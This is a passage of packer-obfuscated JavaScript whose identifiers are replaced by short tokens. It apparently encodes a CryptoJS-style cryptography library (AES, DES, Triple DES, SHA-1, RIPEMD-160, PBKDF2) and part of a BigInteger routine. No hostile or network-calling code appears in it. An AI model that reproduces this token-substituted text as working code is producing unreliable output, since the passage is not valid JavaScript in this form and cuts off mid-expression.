>2]|=(o|c)<<24-a%4*8,a++}1d\x20t.1u(i,a)},B4:\x22ck+/=\x22}}(),2v.8T.B5||1c(e){1b\x20t,r=(t=2v).8T,n=r.nh,i=r.9o,a=r.Vp,s=t.3x.cR,o=t.7S.1by,c=r.B5=a.2s({8c:n.2s(),hy:1c(e,t){1d\x201a.1u(1a.sq,e,t)},sr:1c(e,t){1d\x201a.1u(1a.Vt,e,t)},3F:1c(e,t,r){1a.8c=1a.8c.2s(r),1a.B6=e,1a.ss=t,1a.9k()},9k:1c(){a.9k.1H(1a),1a.ca()},6k:1c(e){1d\x201a.ni(e),1a.cQ()},9K:1c(e){1d\x20e&&1a.ni(e),1a.bk()},cc:4,nk:4,sq:1,Vt:2,cb:1c(e){1d{4z:1c(t,r,n){1d(\x221S\x22==1t\x20r?d:p).4z(e,t,r,n)},4b:1c(t,r,n){1d(\x221S\x22==1t\x20r?d:p).4b(e,t,r,n)}}}});r.1bz=c.2s({bk:1c(){1d\x201a.cQ(!0)},2S:1});1b\x20l=t.5x={},u=1c(e,t,r){1b\x20n=1a.bz;n?1a.bz=1o\x200:n=1a.B7;1i(1b\x20i=0;i<r;i++)e[t+i]^=n[i]},h=(r.1bA=n.2s({hy:1c(e,t){1d\x201a.Vu.1u(e,t)},sr:1c(e,t){1d\x201a.Vv.1u(e,t)},3F:1c(e,t){1a.B8=e,1a.bz=t}})).2s();h.Vu=h.2s({B9:1c(e,t){1b\x20r=1a.B8,n=r.2S;u.1H(1a,e,t,n),r.hz(e,t),1a.B7=e.1A(t,t+n)}}),h.Vv=h.2s({B9:1c(e,t){1b\x20r=1a.B8,n=r.2S,i=e.1A(t,t+n);r.hA(e,t),u.1H(1a,e,t,n),1a.B7=i}}),l=l.2H=h,h=(t.da={}).Ba={da:1c(e,t){1i(1b\x20r,r,n=(r=(r=4*t)-e.5Y%r)<<24|r<<16|r<<8|r,a=[],s=0;s<r;s+=4)a.1B(n);r=i.1u(a,r),e.3A(r)},gE:1c(e){e.5Y-=2e&e.4Q[e.5Y-1>>>2]}},r.im=c.2s({8c:c.8c.2s({5x:l,e0:h}),9k:1c(){c.9k.1H(1a);1b\x20e,t=(e=1a.8c).iv,e=e.5x;if(1a.B6==1a.sq)1b\x20r=e.hy;1D\x20r=e.sr,1a.AZ=1;1a.Vw=r.1H(e,1a,t&&t.4Q)},hw:1c(e,t){1a.Vw.B9(e,t)},bk:1c(){1b\x20e=1a.8c.e0;if(1a.B6==1a.sq){e.da(1a.cP,1a.2S);1b\x20t=1a.cQ(!0)}1D\x20t=1a.cQ(!0),e.gE(t);1d\x20t},2S:4});1b\x20f=r.1bB=n.2s({3F:1c(e){1a.sk(e)},2o:1c(e){1d(e||1a.Vx).3K(1a)}}),l=(t.7v={}).Vy={3K:1c(e){1b\x20t=e.a9;1d((e=e.aR)?i.1u([Vz,VA]).3A(e).3A(t):t).2o(s)},2V:1c(e){1b\x20t=(e=s.2V(e)).4Q;if(Vz==t[0]&&VA==t[1]){1b\x20r=i.1u(t.1A(2,4));t.bw(0,4),e.5Y-=16}1d\x20f.1u({a9:e,aR:r})}},p=r.1bC=n.2s({8c:n.2s({7v:l}),4z:1c(e,t,r,n){n=1a.8c.2s(n);1b\x20i=e.hy(r,n);1d\x20t=i.9K(t),i=i.8c,f.1u({a9:t,1L:r,iv:i.iv,2r:e,5x:i.5x,e0:i.e0,2S:e.2S,Vx:n.7v})},4b:1c(e,t,r,n){1d\x20n=1a.8c.2s(n),t=1a.Bb(t,n.7v),e.sr(r,n).9K(t.a9)},Bb:1c(e,t){1d\x221S\x22==1t\x20e?t.2V(e,1a):e}}),t=(t.su={}).Vy={Bc:1c(e,t,r,n){1d\x20n||(n=i.4i(8)),e=o.1u({cc:t+r}).eq(e,n),r=i.1u(e.4Q.1A(t),4*r),e.5Y=4*t,f.1u({1L:e,iv:r,aR:n})}},d=r.1bD=p.2s({8c:p.8c.2s({su:t}),4z:1c(e,t,r,n){1d\x20r=(n=1a.8c.2s(n)).su.Bc(r,e.cc,e.nk),n.iv=r.iv,(e=p.4z.1H(1a,e,t,r.1L,n)).sk(r),e},4b:1c(e,t,r,n){1d\x20n=1a.8c.2s(n),t=1a.Bb(t,n.7v),r=n.su.Bc(r,e.cc,e.nk,t.aR),n.iv=r.iv,p.4b.1H(1a,e,t,r.1L,n)}})}(),1c(){1i(1b\x20e=2v,t=e.8T.im,r=e.7S,n=[],i=[],a=[],s=[],o=[],c=[],l=[],u=[],h=[],f=[],p=[],d=0;3m>d;d++)p[d]=128>d?d<<1:d<<1^iu;1i(1b\x20g=0,y=0,d=0;3m>d;d++){1b\x20m,m=(m=y^y<<1^y<<2^y<<3^y<<4)>>>8^2e&m^99;n[g]=m,i[m]=g;1b\x20v=p[g],S=p[v],E=p[S],b=ed*p[m]^VB*m;a[g]=b<<24|b>>>8,s[g]=b<<16|b>>>16,o[g]=b<<8|b>>>24,c[g]=b,b=1bE*E^iV*S^ed*v^VB*g,l[m]=b<<24|b>>>8,u[m]=b<<16|b>>>16,h[m]=b<<8|b>>>24,f[m]=b,g?(g=v^p[p[p[E^v]]],y^=p[p[y]]):g=y=1}1b\x20C=[0,1,2,4,8,16,32,64,128,27,54],r=r.5U=t.2s({ca:1c(){1i(1b\x20e,t=(e=1a.ss).4Q,r=e.5Y/4,e=4*((1a.VC=r+6)+1),i=1a.VD=[],a=0;a<e;a++)if(a<r)i[a]=t[a];1D{1b\x20s=i[a-1];a%r?6<r&&4==a%r&&(s=n[s>>>24]<<24|n[s>>>16&2e]<<16|n[s>>>8&2e]<<8|n[2e&s]):(s=n[(s=s<<8|s>>>24)>>>24]<<24|n[s>>>16&2e]<<16|n[s>>>8&2e]<<8|n[2e&s],s^=C[a/r|0]<<24),i[a]=i[a-r]^s}1i(r=0,t=1a.VE=[];r<e;r++)a=e-r,s=r%4?i[a]:i[a-4],t[r]=4>r||4>=a?s:l[n[s>>>24]]^u[n[s>>>16&2e]]^h[n[s>>>8&2e]]^f[n[2e&s]]},hz:1c(e,t){1a.kg(e,t,1a.VD,a,s,o,c,n)},hA:1c(e,t){1b\x20r=e[t+1];e[t+1]=e[t+3],e[t+3]=r,1a.kg(e,t,1a.VE,l,u,h,f,i),r=e[t+1],e[t+1]=e[t+3],e[t+3]=r},kg:1c(e,t,r,n,i,a,s,o){1i(1b\x20c=1a.VC,l=e[t]^r[0],u=e[t+1]^r[1],h=e[t+2]^r[2],f=e[t+3]^r[3],p=4,d=1;d<c;d++)1b\x20g=n[l>>>24]^i[u>>>16&2e]^a[h>>>8&2e]^s[2e&f]^r[p++],y=n[u>>>24]^i[h>>>16&2e]^a[f>>>8&2e]^s[2e&l]^r[p++],m=n[h>>>24]^i[f>>>16&2e]^a[l>>>8&2e]^s[2e&u]^r[p++],f=n[f>>>24]^i[l>>>16&2e]^a[u>>>8&2e]^s[2e&h]^r[p++],l=g,u=y,h=m;g=(o[l>>>24]<<24|o[u>>>16&2e]<<16|o[h>>>8&2e]<<8|o[2e&f])^r[p++],y=(o[u>>>24]<<24|o[h>>>16&2e]<<16|o[f>>>8&2e]<<8|o[2e&l])^r[p++],m=(o[h>>>24]<<24|o[f>>>16&2e]<<16|o[l>>>8&2e]<<8|o[2e&u])^r[p++],f=(o[f>>>24]<<24|o[l>>>16&2e]<<16|o[u>>>8&2e]<<8|o[2e&h])^r[p++],e[t]=g,e[t+1]=y,e[t+2]=m,e[t+3]=f},cc:8});e.5U=t.cb(r)}(),1c(){1c\x20e(e,t){1b\x20r=(1a.dK>>>e^1a.dL)&t;1a.dL^=r,1a.dK^=r<<e}1c\x20t(e,t){1b\x20r=(1a.dL>>>e^1a.dK)&t;1a.dK^=r,1a.dL^=r<<e}1b\x20r=2v,n,i=(n=r.8T).9o,n=n.im,a=r.7S,s=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],o=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:sv,aM:bC,cv:sw,1bF:2,cm:6F,1bG:sx,1bH:sy,1bI:bD,aL:dA,1bJ:sz,1bK:sA,1bL:sB,1bM:sC,1bN:sD,1bO:0,1bP:sE,bH:0,VF:sx,1bQ:sE,1bR:bC,1bS:sv,1bT:6F,1bU:sw,1bV:2,1bW:sz,1bX:sA,1bY:sB,1bZ:sy,1c0:sD,1c1:sC,1c2:dA,1c3:bD,1:bC,1c4:2,1c5:sv,1c6:bD,1c7:sw,1c8:sA,1c9:6F,1ca:sy,VG:sx,1cb:sB,1cc:sD,1cd:sE,1ce:dA,1cf:sz,1cg:sC,1ch:0,1ci:sx,1cj:sB,1ck:bD,1cl:6F,1cm:bC,1cn:sD,1co:2,1cp:sE,1cq:sC,1cr:sy,1cs:dA,1ct:sv,1cu:sz,1cv:0,1cw:sA,VH:sw},{0:sF,9W:8A,b9:ba,1cx:sG,ap:sH,Hz:sI,1cy:sJ,1cz:16,bH:sK,1cA:sL,1cB:cm,1cC:sM,1cD:m4,1cE:0,1cF:fc,1cG:fb,bD:sJ,VI:sM,1cH:16,1cI:sL,1cJ:sF,1cK:cm,1cL:ba,1cM:sG,1cN:m4,1cO:0,1cP:8A,1cQ:fb,1cR:sH,1cS:sK,1cT:sI,1cU:fc,aM:0,1cV:sG,1cW:sL,1cX:sI,1cY:fb,1cZ:16,1d0:sM,1d1:8A,VF:fc,1d2:ba,1d3:m4,1d4:sH,1d5:sK,1d6:sJ,1d7:cm,1d8:sF,1d9:sM,1da:ba,1db:fb,1dc:8A,1dd:sJ,1de:sF,1df:16,1dg:cm,1dh:sI,1di:sH,1dj:sL,1dk:m4,1dl:0,1dm:fc,1dn:sG,VJ:sK},{0:iI,ai:0,cw:m0,1do:sN,eg:ec,1dp:sO,1dq:sP,1dr:sQ,bD:ap,1ds:sR,1dt:sS,1du:sT,1dv:sU,1dw:8g,1dx:4,Aq:3m,ba:sR,VK:sT,1dy:0,1dz:m0,1dA:sO,1dB:8g,1dC:ec,1dD:iI,1dE:4,1dF:3m,1dG:sQ,1dH:sN,1dI:sS,1dJ:sU,1dK:sP,1dL:ap,9W:sR,1dM:ec,Hy:8g,1dN:m0,1dO:3m,1dP:sP,1dQ:sO,1dR:0,VI:sU,1dS:ap,1dT:4,1dU:sS,1dV:sQ,1dW:iI,1dX:sN,1dY:sT,1dZ:ap,1e0:iI,1e1:sR,1e2:0,1e4:ec,1e5:m0,1e6:3m,1e7:sT,1e8:8g,1ea:sP,1eb:sN,1ec:sO,1ed:sU,1ee:sQ,1ef:4,VL:sS},{0:sV,8g:sW,cx:sX,Hn:sY,b8:0,1eg:sZ,1eh:t0,1ei:t1,ba:aL,1ej:eg,1ek:64,1el:t2,1em:t3,1en:fd,1eo:6P,1ep:t4,bC:sW,VM:64,1eq:t3,1er:t2,1es:sZ,1et:t4,1eu:0,1ev:sY,1ew:6P,1ex:sV,1ey:eg,1ez:fd,1eA:aL,1eB:t1,1eC:sX,1eD:t0,ai:t1,1eE:sZ,1eF:t0,1eG:0,1eH:fd,1eI:t3,1eJ:sV,1eK:sW,VK:t4,1eL:aL,1eM:sY,1eN:sX,1eO:t2,1eP:eg,1eQ:64,1eR:6P,m7:sY,1eS:t4,1eT:0,1eU:sZ,1eV:t1,1eW:aL,1eX:sW,1eY:64,1eZ:t0,1f0:6P,1f1:t2,1f2:t3,1f3:fd,1f4:sV,1f5:eg,VN:sX},{0:128,6P:t5,7V:b8,1f6:cv,8A:t6,1f7:t7,1f8:t8,1f9:t9,bC:9W,Ao:ta,Ap:tb,1fa:tc,1fb:td,1fc:0,1fd:tf,ay:tg,6R:tf,VO:t8,1fe:128,1ff:t5,1fg:b8,1fh:t6,1fi:td,1fj:cv,1fk:ta,1fl:0,1fm:tc,1fn:t7,1fo:tb,1fp:tg,1fq:9W,1fr:t9,8g:b8,1fs:128,1ft:cv,1fu:t8,1fv:t7,1fw:td,1fx:t6,1fy:9W,VM:tc,1fz:tg,1fA:t5,1fB:ta,1fC:t9,1fD:tb,1fE:0,1fF:tf,Hm:t8,1fG:9W,1fH:t5,1fI:t6,1fJ:cv,1fK:tf,1fL:128,1fM:td,1fN:t9,1fO:tc,1fP:0,1fQ:tg,1fR:t7,1fS:b8,1fT:ta,VP:tb},{0:iG,3m:7V,6F:th,mm:ti,7l:tj,1fU:cw,1fV:tk,1fW:aM,6R:0,1fX:tl,1fY:m1,1fZ:8,1g0:tm,1g1:tn,1g2:tp,hu:tq,128:th,df:ti,1g3:8,1g4:cw,1g5:tn,1g6:iG,1g7:tj,1g8:tp,1g9:tk,1ga:7V,1gb:tl,1gc:tm,1gd:0,1ge:tq,1gf:m1,1gg:aM,6P:tj,1gh:tm,1gi:ti,1gj:tp,1gk:cw,1gl:aM,1gm:iG,1gn:m1,VO:tn,1go:0,1gp:8,1gq:th,1gr:7V,1gs:tl,1gt:tq,1gu:tk,1gv:8,1gw:m1,1gx:cw,1gy:iG,1gz:tj,1gA:tp,1gB:ti,1gC:th,1gD:tq,1gE:tm,1gF:7V,1gG:tn,1gH:tk,1gI:0,1gJ:aM,VQ:tl},{0:ai,16:tr,32:7l,48:ts,64:tt,80:0,96:1,112:tu,128:iF,144:lZ,160:tv,176:tw,192:tx,HL:ty,dh:tz,iK:b9,8:tu,24:0,40:tr,56:tw,72:ai,88:tv,104:b9,120:ty,136:ts,152:iF,168:tx,184:lZ,mh:7l,HI:tt,HK:1,HJ:tz,3m:b9,Aj:ai,1gK:tr,1gL:tu,Al:lZ,Am:iF,1gM:tw,1gN:ts,df:ty,ye:tt,1gO:tz,1gP:1,1gQ:0,1gR:tx,1gS:tv,1gT:7l,Ai:tz,De:tr,Ak:tu,1gU:1,1gV:b9,An:ai,1gW:ty,1gX:tw,1gY:tv,1gZ:tx,1h0:0,1h1:tt,1h2:ts,1h3:7l,1h4:iF,VR:lZ},{0:tA,1:cx,2:bH,3:32,4:tB,5:tC,6:tD,7:6R,8:ef,9:tE,10:m2,11:tF,12:tG,13:0,14:tH,15:tI,aL:6R,VG:tC,1h5:tA,1h6:bH,1h7:ef,1h8:m2,1h9:tI,1ha:32,1hb:tH,1hc:tG,1hd:tB,1he:tD,1hf:0,1hg:tF,1hh:tE,1hi:cx,16:tI,17:tD,18:32,19:6R,20:tE,21:tH,22:tF,23:cx,24:0,25:tB,26:ef,27:tA,28:tC,29:m2,30:tG,31:bH,1hj:cx,1hk:6R,1hl:tF,1hm:tI,1hn:32,1ho:ef,1hp:bH,1hq:tA,1hr:tC,1hs:tH,1ht:tE,1hu:0,1hv:m2,1hw:tG,1hx:tB,VS:tD}],u=[VH,VJ,VL,VN,VP,VQ,VR,VS],h=a.7U=n.2s({ca:1c(){1i(1b\x20e=1a.ss.4Q,t=[],r=0;56>r;r++){1b\x20n=s[r]-1;t[r]=e[n>>>5]>>>31-n%32&1}1i(n=0,e=1a.VT=[];16>n;n++){1i(1b\x20i=e[n]=[],a=c[n],r=0;24>r;r++)i[r/6|0]|=t[(o[r]-1+a)%28]<<31-r%6,i[4+(r/6|0)]|=t[28+(o[r+24]-1+a)%28]<<31-r%6;1i(r=1,i[0]=i[0]<<1|i[0]>>>31;7>r;r++)i[r]>>>=4*(r-1)+3;i[7]=i[7]<<5|i[7]>>>27}1i(r=0,t=1a.VU=[];16>r;r++)t[r]=e[15-r]},hz:1c(e,t){1a.kg(e,t,1a.VT)},hA:1c(e,t){1a.kg(e,t,1a.VU)},kg:1c(r,n,i){1a.dK=r[n],1a.dL=r[n+1],e.1H(1a,4,m5),e.1H(1a,16,7u),t.1H(1a,2,m6),t.1H(1a,8,bI),e.1H(1a,1,iJ);1i(1b\x20a=0;16>a;a++){1i(1b\x20s=i[a],o=1a.dK,c=1a.dL,h=0,f=0;8>f;f++)h|=l[f][((c^s[f])&u[f])>>>0];1a.dK=c,1a.dL=o^h}i=1a.dK,1a.dK=1a.dL,1a.dL=i,e.1H(1a,1,iJ),t.1H(1a,8,bI),t.1H(1a,2,m6),e.1H(1a,16,7u),e.1H(1a,4,m5),r[n]=1a.dK,r[n+1]=1a.dL},cc:2,nk:2,2S:2});r.7U=n.cb(h),a=a.bl=n.2s({ca:1c(){1b\x20e=1a.ss.4Q;1a.Bd=h.hy(i.1u(e.1A(0,2))),1a.Be=h.hy(i.1u(e.1A(2,4))),1a.Bf=h.hy(i.1u(e.1A(4,6)))},hz:1c(e,t){1a.Bd.hz(e,t),1a.Be.hA(e,t),1a.Bf.hz(e,t)},hA:1c(e,t){1a.Bf.hA(e,t),1a.Be.hz(e,t),1a.Bd.hA(e,t)},cc:6,nk:2,2S:2}),r.bl=n.cb(a)}(),1c(){1b\x20e=2v,t,r=(t=e.8T).9o,n=t.kf,i=[],t=e.7S.hb=n.2s({ca:1c(){1a.7b=1l\x20r.3F([lS,lT,lU,lV,ww])},hw:1c(e,t){1i(1b\x20r=1a.7b.4Q,n=r[0],a=r[1],s=r[2],o=r[3],c=r[4],l=0;80>l;l++){if(16>l)i[l]=0|e[t+l];1D{1b\x20u=i[l-3]^i[l-8]^i[l-14]^i[l-16];i[l]=u<<1|u>>>31}u=(n<<5|n>>>27)+c+i[l],u=20>l?u+(oJ+(a&s|~a&o)):40>l?u+(oK+(a^s^o)):60>l?u+((a&s|a&o|s&o)-1hy):u+((a^s^o)-1hz),c=o,o=s,s=a<<30|a>>>2,a=n,n=u}r[0]=r[0]+n|0,r[1]=r[1]+a|0,r[2]=r[2]+s|0,r[3]=r[3]+o|0,r[4]=r[4]+c|0},bk:1c(){1b\x20e=1a.cP,t=e.4Q,r=8*1a.hv,n=8*e.5Y;1d\x20t[n>>>5]|=128<<24-n%32,t[14+(n+64>>>9<<4)]=2j.5A(r/5o),t[15+(n+64>>>9<<4)]=r,e.5Y=4*t.1e,1a.cQ(),1a.7b},5K:1c(){1b\x20e=n.5K.1H(1a);1d\x20e.7b=1a.7b.5K(),e}});e.hb=n.cb(t),e.1hA=n.g0(t)}(),1c(){1b\x20e=2v,t,r=(t=e.8T).9o,n=t.kf,t=e.7S,i=r.1u([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),a=r.1u([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),s=r.1u([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),o=r.1u([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),c=r.1u([0,oJ,oK,Fd,1hB]),l=r.1u([1hC,1hD,1hE,1hF,0]),t=t.Bg=n.2s({ca:1c(){1a.7b=r.1u([lS,lT,lU,lV,ww])},hw:1c(e,t){1i(1b\x20r=0;16>r;r++){1b\x20n,u=e[n=t+r];e[n]=bI&(u<<8|u>>>24)|hx&(u<<24|u>>>8)}1b\x20h,f,p,d,g,y,m,v,S,E,n=1a.7b.4Q,u=c.4Q,b=l.4Q,C=i.4Q,A=a.4Q,I=s.4Q,R=o.4Q;y=h=n[0],m=f=n[1],v=p=n[2],S=d=n[3],E=g=n[4];1i(1b\x20T,r=0;80>r;r+=1)T=h+e[t+C[r]]|0,T=16>r?T+((f^p^d)+u[0]):32>r?T+((f&p|~f&d)+u[1]):48>r?T+(((f|~p)^d)+u[2]):64>r?T+((f&d|p&~d)+u[3]):T+((f^(p|~d))+u[4]),T=(T=(T|=0)<<I[r]|T>>>32-I[r])+g|0,h=g,g=d,d=p<<10|p>>>22,p=f,f=T,T=y+e[t+A[r]]|0,T=16>r?T+((m^(v|~S))+b[0]):32>r?T+((m&S|v&~S)+b[1]):48>r?T+(((m|~v)^S)+b[2]):64>r?T+((m&v|~m&S)+b[3]):T+((m^v^S)+b[4]),T=(T=(T|=0)<<R[r]|T>>>32-R[r])+E|0,y=E,E=S,S=v<<10|v>>>22,v=m,m=T;T=n[1]+p+S|0,n[1]=n[2]+d+E|0,n[2]=n[3]+g+y|0,n[3]=n[4]+h+m|0,n[4]=n[0]+f+v|0,n[0]=T},bk:1c(){1b\x20e=1a.cP,t=e.4Q,r=8*1a.hv,n=8*e.5Y;1i(t[n>>>5]|=128<<24-n%32,t[14+(n+64>>>9<<4)]=bI&(r<<8|r>>>24)|hx&(r<<24|r>>>8),e.5Y=4*(t.1e+1),1a.cQ(),t=(e=1a.7b).4Q,r=0;5>r;r++)n=t[r],t[r]=bI&(n<<8|n>>>24)|hx&(n<<24|n>>>8);1d\x20e},5K:1c(){1b\x20e=n.5K.1H(1a);1d\x20e.7b=1a.7b.5K(),e}});e.Bg=n.cb(t),e.1hG=n.g0(t)}(2j),1c(){1b\x20e=2v,t,r=(t=e.8T).nh,n=t.9o,t,i=(t=e.7S).nj,a=t.nl=r.2s({8c:r.2s({cc:4,VV:t.hb,en:1}),3F:1c(e){1a.8c=1a.8c.2s(e)},eq:1c(e,t){1i(1b\x20r=1a.8c,a=i.1u(r.VV,e),s=n.1u(),o=n.1u([1]),c=s.4Q,l=o.4Q,u=r.cc,r=r.en;c.1e<u;){1b\x20h=a.2n(t).9K(o);a.9k();1i(1b\x20f=h.4Q,p=f.1e,d=h,g=1;g<r;g++){d=a.9K(d),a.9k();1i(1b\x20y=d.4Q,m=0;m<p;m++)f[m]^=y[m]}s.3A(h),l[0]++}1d\x20s.5Y=4*u,s}});e.nl=1c(e,t,r){1d\x20a.1u(r).eq(e,t)}}();1b\x20hB=\x22ck+/\x22,tJ=\x22=\x22;1c\x20kh(e){1b\x20t,r,n=\x22\x22;1i(t=0;t+3<=e.1e;t+=3)r=4k(e.2Q(t,t+3),16),n+=hB.4N(r>>6)+hB.4N(63&r);if(t+1==e.1e?(r=4k(e.2Q(t,t+1),16),n+=hB.4N(r<<2)):t+2==e.1e&&(r=4k(e.2Q(t,t+2),16),n+=hB.4N(r>>2)+hB.4N((3&r)<<4)),tJ)1i(;(3&n.1e)>0;)n+=tJ;1d\x20n}1c\x20eC(e){1b\x20t,r,n,i=\x22\x22,a=0;1i(t=0;t<e.1e&&e.4N(t)!=tJ;++t)!((n=hB.1E(e.4N(t)))<0)&&(0==a?(i+=dM(n>>2),r=3&n,a=1):1==a?(i+=dM(r<<2|n>>4),r=15&n,a=2):2==a?(i+=dM(r),i+=dM(n>>2),r=3&n,a=3):(i+=dM(r<<2|n>>4),i+=dM(15&n),a=0));1d\x201==a&&(i+=dM(r<<2)),i}1c\x20VW(e){1b\x20t,r=eC(e),n=[];1i(t=0;2*t<r.1e;++t)n[t]=4k(r.2Q(2*t,2*t+2),16);1d\x20n}1b\x20VX=1hH,Bh=1hI==(1hJ&VX);1c\x201F(e,t,r){1g!=e&&(\x227d\x22==1t\x20e?1a.iN(e,t,r):1g==t&&\x221S\x22!=1t\x20e?1a.fe(e,3m):1a.fe(e,t))}1c\x205R(){1d\x201l\x201F(1g)}1c\x20VY(e,t,r,n,i,a){1i(;--a>=0;){1b\x20s=t*1a[e++]+r[n]+i;i=2j.5A(s/ap),r[n++]=HR&s}1d\x20i}1c\x20VZ(e,t,r,n,i,a){1i(1b\x20s=cy&t,o=t>>15;--a>=0;){1b\x20c=cy&1a[e],l=1a[e++]>>15,u=o*c+l*s;i=((c=s*c+((cy&u)<<15)+r[n]+(qc&i))>>>30)+(u>>>15)+o*l+(i>>>30),r[n++]=qc&c}1d\x20i}1c\x20W0(e,t,r,n,i,a){1i(1b\x20s=iO&t,o=t>>14;--a>=0;){1b\x20c=iO&1a[e],l=1a[e++]>>14,u=o*c+l*s;i=((c=s*c+((iO&u)<<14)+r[n]+i)>>28)+(u>>14)+o*l,r[n++]=HN&c}1d\x20i}Bh&&\x22HO\x20HP\x20HQ\x22==2z.mj?(1F.1n.am=VZ,eD=30):Bh&&\x22y9\x22!=2z.mj?(1F.1n.am=VY,eD=26):(1F.1n.am=W0,eD=28),1F.1n.DB=eD,1F.1n.DM=(1<<eD)-1,1F.1n.DV=1<<eD;1b\x20tK=52;1F.1n.FV=2j.aj(2,tK),1F.1n.F1=tK-eD,1F.1n.F2=2*eD-tK;1b\x20W1=\x22HS\x22,nm=[];1i(vv=0,rr=48;vv<=9;++vv)nm[rr++]=vv;1i(vv=10,rr=97;vv<36;++vv)nm[rr++]=vv;1i(vv=10,rr=65;vv<36;++vv)nm[rr++]=vv;1c\x20dM(e){1d\x20W1.4N(e)}1c\x20Bi(e,t){1b\x20r=nm[e.2q(t)];1d\x201g==r?-1:r}1c\x20W2(e){1i(1b\x20t=1a.t-1;t>=0;--t)e[t]=1a[t];e.t=1a.t,e.s=1a.s}1c\x20W3(e){1a.t=1,1a.s=e<0?-1:0,e>0?1a[0]=e:e<-1?1a[0]=e+1a.DV:1a.t=0}1c\x20eE(e){1b\x20t=5R();1d\x20t.aO(e),t}1c\x20W4(e,t){if(16==t)r=4;1D\x20if(8==t)r=3;1D\x20if(3m==t)r=8;1D\x20if(2==t)r=1;1D\x20if(32==t)r=5;1D{if(4!=t)1d\x201o\x201a.qg(e,t);r=2}1a.t=0,1a.s=0;1i(1b\x20r,n=e.1e,i=!1,a=0;--n>=0;){1b\x20s=8==r?2e&e[n]:Bi(e,n);s<0?\x22-\x22==e.4N(n)&&(i=!0):(i=!1,0==a?1a[1a.t++]=s:a+r>1a.DB?(1a[1a.t-1]|=(s&(1<<1a.DB-a)-1)<<a,1a[1a.t++]=s>>1a.DB-a):1a[1a.t-1]|=s<<a,(a+=r)>=1a.DB&&(a-=1a.DB))}8==r&&0!=(128&e[0])&&(1a.s=-1,a>0&&(1a[1a.t-1]|=(1<<1a.DB-a)-1<<a)),1a.6a(),i&&1F.5G.3S(1a,1a)}1c\x20W5(){1i(1b\x20e=1a.s&1a.DM;1a.t>0&&1a[1a.t-1]==e;)--1a.t}1c\x20W6(e){if(1a.s<0)1d\x22-\x22+1a.9X().2o(e);if(16==e)t=4;1D\x20if(8==e)t=3;1D\x20if(2==e)t=1;1D\x20if(32==e)t=5;1D{if(4!=e)1d\x201a.qh(e);t=2}1b\x20t,r,n=(1<<t)-1,i=!1,a=\x22\x22,s=1a.t,o=1a.DB-s*1a.DB%t;if(s-->0)1i(o<1a.DB&&(r=1a[s]>>o)>0&&(i=!0,a=dM(r));s>=0;)o<t?(r=(1a[s]&(1<<o)-1)<<t-o,r|=1a[--s]>>(o+=1a.DB-t)):(r=1a[s]>>(o-=t)&n,o<=0&&(o+=1a.DB,--s)),r>0&&(i=!0),i&&(a+=dM(r));1d\x20i?a:\x220\x22}1c\x20W7(){1b\x20e=5R();1d\x201F.5G.3S(1a,e),e}1c\x20W8(){1d\x201a.s<0?1a.9X():1a}1c\x20W9(e){1b\x20t=1a.s-e.s;if(0!=t)1d\x20t;1b\x20r=1a.t;if(0!=(t=r-e.t))1d\x201a.s<0?-t:t;1i(;--r>=0;)if(0!=(t=1a[r]-e[r]))1d\x20t;1d\x200}1c\x20nn(e){1b\x20t,r=1;1d\x200!=(t=e>>>16)&&(e=t,r+=16),0!=(t=e>>8)&&(e=t,r+=8),0!=(t=e>>4)&&(e=t,r+=4),0!=(t=e>>2)&&(e=t,r+=2),0!=(t=e>>1)&&(e=t,r+=1),r}1c\x20Wa(){1d\x201a.t<=0?0:1a.DB*(1a.t-1)+nn(1a[1a.t-1]^1a.s&1a.DM)}1c\x20Wb(e,t){1b\x20r;1i(r=1a.t-1;r>=0;--r)t[r+e]=1a[r];1i(r=e-1;r>=0;--r)t[r]=0;t.t=1a.t+e,t.s=1a.s}1c\x20Wc(e,t){1i(1b\x20r=e;r<1a.t;++r)t[r-e]=1a[r];t.t=2j.7H(1a.t-e,0),t.s=1a.s}1c\x20Wd(e,t){1b\x20r,n=e%1a.DB,i=1a.DB-n,a=(1<<i)-1,s=2j.5A(e/1a.DB),o=1a.s<<n&1a.DM;1i(r=1a.t-1;r>=0;--r)t[r+s+1]=1a[r]>>i|o,o=(1a[r]&a)<<n;1i(r=s-1;r>=0;--r)t[r]=0;t[s]=o,t.t=1a.t+s+1,t.s=1a.s,t.6a()}1c\x20We(e,t){t.s=1a.s;1b\x20r=2j.5A(e/1a.DB);if(r>=1a.t)t.t=0;1D{1b\x20n=e%1a.DB,i=1a.DB-n,a=(1<<n)-1;t[0]=1a[r]>>n;1i(1b\x20s=r+1;s<1a.t;++s)t[s-r-1]|=(1a[s]&a)<<i,t[s-r]=1a[s]>>n;n>0&&(t[1a.t-r-1]|=(1a.s&a)<<i),t.t=1a.t-r,t.6a()}}1c\x20Wf(e,t){1i(1b\x20r=0,n=0,i=2j.8W(e.t,1a.t);r<i;)n+=1a[r]-e[r],t[r++]=n&1a.DM,n>>=1a